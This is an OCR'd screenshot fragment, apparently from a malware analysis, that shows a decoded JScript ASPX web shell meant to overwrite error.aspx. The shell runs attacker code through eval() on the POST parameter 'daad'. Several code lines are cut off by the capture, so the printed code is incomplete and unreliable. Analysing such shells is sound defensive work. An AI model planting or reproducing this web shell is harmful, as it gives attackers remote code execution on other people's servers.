
Attempt to overwrite error.aspx with Javascript file
The Base64 encoded string decoded into the
following Javascript:
<%@ Page Language="Jscript" Debug=true%>

<%

var TNKY='nHsXLMPUSCABolxOgKWuIFeGVimhEjyzQrT
var ZZXG=Request.Form("daad");

var VAXN=TNKY(7) + TNKY(0) + TNKY(2) + TNKY(1
eval(ZZXG, VAXN);

%
The preceding code is a simple web shell leveraging
the
eval Method
to evaluate JScript code sent
through the POST parameter
daad
. Variations of